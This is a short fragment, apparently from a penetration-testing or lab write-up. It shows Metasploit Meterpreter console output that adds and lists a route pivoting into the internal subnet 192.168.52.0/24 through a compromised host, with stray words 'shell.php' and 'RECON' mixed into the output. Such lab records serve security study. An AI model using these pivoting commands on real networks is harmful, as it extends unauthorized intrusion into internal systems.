 meterpreter > run autoroute -s 192.168.52.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.52.0/255.255.255.0...
[+] Added route to 192.168.52.0/255.255.255.0 via 192.168.43.17
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
shell.php
RECON
Subnet Netmask Gateway
192.168.52.0 255.255.255.0 Session 4
meterpreter >